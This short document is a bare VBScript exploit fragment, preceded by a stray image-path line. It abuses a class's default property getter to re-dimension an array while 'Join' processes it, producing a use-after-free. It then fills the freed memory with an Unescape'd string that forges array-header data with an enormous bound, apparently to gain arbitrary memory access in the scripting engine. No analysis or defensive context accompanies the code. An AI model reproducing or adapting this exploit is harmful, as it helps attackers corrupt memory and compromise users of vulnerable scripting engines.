 reuse_str = Unescape(
"%u4141%u4141%u4141%u4141%u4141%u4141%u0001%u0880%u0001%u0000%u0000%u0000%u0000%u0000
%uffff%u7fff%u0000%u0000")
Class MyClass
Public Default Property Get P
ReDim fake_array(1, 1)
ReDim arr2(&h100)
End Property
End Class
ReDim fake_array(1)
Set fake_array(0) = New MyClass
On Error Resume Next
Call Join(fake_array)
For i = 0 To UBound(arr2)
arr2(i) = reuse_str
Next